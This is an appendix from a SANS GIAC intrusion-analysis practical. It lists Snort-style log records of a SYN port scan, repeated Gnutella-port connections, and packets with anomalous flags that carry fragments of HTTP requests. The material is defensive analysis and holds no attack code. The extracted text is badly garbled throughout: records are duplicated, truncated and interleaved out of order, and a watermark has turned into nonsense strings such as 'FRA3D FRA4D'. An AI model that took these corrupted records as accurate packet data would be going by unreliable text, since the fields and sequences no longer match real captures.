





# **Appendix B- Suspicious Traffic Patterns**

**© SANS Institute 2000 - 2002, Author retains full rights.** TCP Options => MSS: 1460 SackOK TS: 110456376 0 EOL EOL EOL EOL Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 03/15-10:26:46.506870 206.65.191.129:48263 -> MY.NET.220.6:4333 © SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights. **Host MY.NET.220.6** 03/15-10:26:46.416262 206.65.191.129:48137 -> MY.NET.220.6:1019 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x929419C6 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456375 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.429221 206.65.191.129:48141 -> MY.NET.220.6:5979 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x92C00CE4 Ack: 0x0 Win: 0x16D0 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.429435 206.65.191.129:48142 -> MY.NET.220.6:686 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x92994938 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456377 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.429512 206.65.191.129:48143 -> MY.NET.220.6:393 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x928E1E90 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456377 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.474235 206.65.191.129:48209 -> MY.NET.220.6:953 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x92074BDD Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456381 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.506788 206.65.191.129:48259 -> MY.NET.220.6:889 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x91DDE069 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456384 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x9299EFC4 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456384 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.506945 206.65.191.129:48264 -> MY.NET.220.6:774

2238AB Ack: 0x0 Win: 0x16D0<br>
S: 1460 SackOK TS: 110456384 0 EOL EOL EOL EOL<br>
1412 200.65.191.129:48268 -> MY.NET.220.6:314<br>
201D:0 DF<br>
201D:0 DF<br>
201D:0 DF<br>
201D:0 DF<br>
201D:0 DF<br>
201D:0 DF<br>
2010 Sck: 0x0 Win: 0x16D0<br>
21440 TCP Options => MSS: 1460 SackOK TS: 110456384 0 EOL EOL EOL EOL 03/15-10:26:46.564411 206.65.191.129:48406 -> MY.NET.220.6:966 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x9265A8A4 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456384 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.507024 206.65.191.129:48265 -> MY.NET.220.6:368 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x929238AB Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456384 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.507171 206.65.191.129:48268 -> MY.NET.220.6:314 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x924C3772 Ack: 0x0 Win: 0x16D0 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.507249 206.65.191.129:48267 -> MY.NET.220.6:2067 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x92A59C62 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456384 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.507897 206.65.191.129:48274 -> MY.NET.220.6:623 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x9291879C Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456384 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.563274 206.65.191.129:48388 -> MY.NET.220.6:2501 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x924CCDB8 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456390 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.563843 206.65.191.129:48398 -> MY.NET.220.6:722 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x923D92EE Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456390 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x9290C5E3 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456390 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

**© SANS Institute 2000 - 2002, Author retains full rights.** 21S\*\*\*\*\* Seq: 0x92A641B4 Ack: 0x0 Win: 0x16D0 03/15-10:26:46.584812 206.65.191.129:48450 -> MY.NET.220.6:128 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x9226547F Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456392 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.584889 206.65.191.129:48451 -> MY.NET.220.6:4444 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x91D1CB07 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456392 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.584969 206.65.191.129:48452 -> MY.NET.220.6:1544 TCP TTL:50 TOS:0x0 ID:0 DF TCP Options => MSS: 1460 SackOK TS: 110456392 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.585046 206.65.191.129:48455 -> MY.NET.220.6:452 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x9297DE53 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456392 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.585125 206.65.191.129:48456 -> MY.NET.220.6:843 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x928E60FF Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456392 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.585203 206.65.191.129:48458 -> MY.NET.220.6:968 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x926D88C4 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456392 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.585281 206.65.191.129:48459 -> MY.NET.220.6:730 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x91CC8BFC Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456392 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.603542 206.65.191.129:48468 -> MY.NET.220.6:1515 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x91CE2FA9 Ack: 0x0 Win: 0x16D0

TCP Options => MSS: 1460 SackOK TS: 110456394 0 EOL EOL EOL EOL

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

697 206.65.191.129:48476 -> MY.NET.220.6:165<br>
0 ID:0 DF<br>
DEB6E0 Ack: 0x0 Win: 0x16D0<br>
S: 1460 SackOK TS: 110456394 0 EOL EOL EOL EOL<br>
54<br>
64<br>
61 D:0 DF<br>
4EC61 Ack: 0x0 Win: 0x16D0<br>
S: 1460 SackOK TS: 6771502 0 EOL EOL EOL 03/15-10:52:09.473851 131.118.95.84:42854 -> MY.NET.205.254:6346 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.603619 206.65.191.129:48474 -> MY.NET.220.6:914 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x91E71839 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456394 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:26:46.603697 206.65.191.129:48476 -> MY.NET.220.6:165 TCP TTL:50 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x925DB6E0 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 110456394 0 EOL EOL EOL EOL **Host MY.Net.205.254** TCP TTL:60 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0xF2F4EC61 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 6771502 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-10:57:41.078165 131.118.95.84:42944 -> MY.NET.205.254:6346 TCP TTL:60 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x843E1C1 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 6804660 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-11:05:10.714729 131.118.95.84:43027 -> MY.NET.205.254:6346 TCP TTL:60 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x23C53BFB Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 6849620 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-11:07:31.949036 131.118.95.84:43071 -> MY.NET.205.254:6346 TCP TTL:60 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x2CD97998 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 6863742 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

03/15-11:11:22.878537 131.118.95.84:43175 -> MY.NET.205.254:6346

TCP TTL:60 TOS:0x0 ID:0 DF

21S\*\*\*\*\* Seq: 0x3BEE64EE Ack: 0x0 Win: 0x16D0

TCP Options => MSS: 1460 SackOK TS: 6886833 0 EOL EOL EOL EOL

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

03/15-11:15:20.487750 131.118.95.84:43378 -> MY.NET.205.254:6346

TCP TTL:60 TOS:0x0 ID:0 DF

21S\*\*\*\*\* Seq: 0x49CE6336 Ack: 0x0 Win: 0x16D0

03/15-11:49:28.194294 131.118.95.84:45221 -> MY.NET.205.254:6346 TCP Options => MSS: 1460 SackOK TS: 6910592 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-11:25:54.910154 131.118.95.84:43865 -> MY.NET.205.254:6346 TCP TTL:60 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x71B9A03D Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 6974029 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/15-11:27:53.636020 131.118.95.84:43946 -> MY.NET.205.254:6346 TCP TTL:60 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0x79DA31FE Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 6985901 0 EOL EOL EOL EOL =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ TCP TTL:60 TOS:0x0 ID:0 DF 21S\*\*\*\*\* Seq: 0xCB2496C3 Ack: 0x0 Win: 0x16D0 TCP Options => MSS: 1460 SackOK TS: 7115346 0 EOL EOL EOL EOL

#### **Host MY.NET.6.7**

**© SANS Institute 2000 - 2002, Author retains full rights.**  $\angle$ E 31 FA27 FRA27 FA27 BE3D FRA3D FRA3D FRA3D FRA3D FRA3D FRA3D FRA3D FRA3D FRA3D FRA3D FRA3D FRA3D FRA3D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D FRA4D 03/19-05:23:18.109162 212.14.107.85:**18245** -> MY.NET.6.7:**21536** TCP TTL:106 TOS:0x0 ID:50944 DF **\*\*SFRP\*U** Seq: 0x2F7E7462 Ack: 0x656E6A61 Win: 0x2048 31 2F 20 48 54 54 50 2F 31 2E 31 0D 0A 41 63 63 1/ **HTTP/1.1..Acc** 65 70 74 3A 20 69 **ept: i** =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/19-05:23:27.171843 212.14.107.85:**18245** -> MY.NET.6.7:**21536** TCP TTL:106 TOS:0x0 ID:56576 DF **\*\*SFRP\*U** Seq: 0x2F7E7462 Ack: 0x656E6A61 Win: 0x7265 31 2F 72 65 64 62 61 6C 6C 2E 67 69 66 20 48 54 **1/redball.gif HT** 54 50 2F 31 2E 31 **TP/1.1** =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/19-05:23:27.184457 212.14.107.85:**18245** -> MY.NET.6.7:**21536** TCP TTL:106 TOS:0x0 ID:56832 DF \*\***SFRP\*U** Seq: 0x2F7E7462 Ack: 0x656E6A61 Win: 0x675F 31 2F 67 5F 79 65 6C 6C 6F 2E 67 69 66 20 48 54 **1/g\_yello.gif HT** 54 50 2F 31 2E 31 **TP/1.1** =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/19-05:23:27.222146 212.14.107.85:**18245** -> MY.NET.6.7:**21536** TCP TTL:106 TOS:0x0 ID:57344 DF **\*\*SFRP\*U** Seq: 0x2F7E7462 Ack: 0x656E6A61 Win: 0x756D

31 2F 75 6D 62 63 5F 6C 6F 67 6F 2E 67 69 66 20 **1/umbc\_logo.gif** 48 54 54 50 2F 31 **HTTP/1** =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/19-05:23:27.250967 212.14.107.85:**18245** -> MY.NET.6.7:**21536** TCP TTL:106 TOS:0x0 ID:57600 DF **\*\*SFRP\*U** Seq: 0x2F7E7462 Ack: 0x656E6A61 Win: 0x6173 31 2F 61 73 70 72 73 2E 6A 70 67 20 48 54 54 50 **1/asprs.jpg HTTP** 2F 31 2E 31 0D 0A **/1.1..**

#### **Host MY.NET.253.125**

**\*\*SFRP\*U** Seq: 0x2F7E6473 Ack: 0x63686D69 Win: 0x736F 03/19-13:50:24.625592 62.59.146.50:**18245** -> MY.NET.253.125:**21536** TCP TTL:97 TOS:0x0 ID:2056 DF 31 2F 73 6F 75 6E 64 73 2F 63 6F 77 2E 77 61 76 **1/sounds/cow.wav** 20 48 54 54 50 2F **HTTP/**

#### **Host MY.NET.223.174**

3 ZE 6A 70 67 20 48 54 54 50 17asprs.jpg HTTP<br>
11.1..<br> **ES5**<br>
692 62.59.146.50:18245 -> MY.NET.253.125:21536<br>
60 ID:2066 DF<br>
473 2F 63 6F 77 2E 77 61 76 1/sounds/cow.wav<br> **HTTP/**<br>
174<br>
178 62.59.150.144:18245 -> MY.NET.223 03/19-16:15:29.483018 62.59.150.144:**18245** -> MY.NET.223.174:**21639** TCP TTL:96 TOS:0x0 ID:32515 DF \*\***SFRP\*U** Seq: 0x368391 Ack: 0x71430000 Win: 0x80 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 03/19-16:17:04.062637 62.59.150.144:**18245** -> MY.NET.223.174:**21749** TCP TTL:96 TOS:0x0 ID:37635 DF **21S\*\*\*\*U** Seq: 0x184DBA Ack: 0x4F500C00 Win: 0x8372 03/11-03:30:48.953561 213.153.230.64:**18245** -> MY.NET.253.114:**21536** TCP TTL:97 TOS:0x0 ID:477 DF **\*\*SFRP\*U** Seq: 0x2F477261 Ack: 0x6450726F Win: 0x696D 65 31 2E 67 69 66 20 48 54 54 e1.gif HTT

### $\mathbf{F}_{\text{max}}$ © SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights. **Host my.net.253.125** 03/12-11:14:33.986536 62.29.32.109:**18245** -> MY.NET.253.125:**21536** TCP TTL:241 TOS:0x0 ID:46119 **\*\*SFRP\*U** Seq: 0x2F7E6473 Ack: 0x63686D69 Win: 0x636F 31 2F 63 6F 77 73 2F 63 6C 69 70 61 72 74 2E 68 **1/cows/clipart.h** 74 6D 6C 20 48 54 **tml HT** 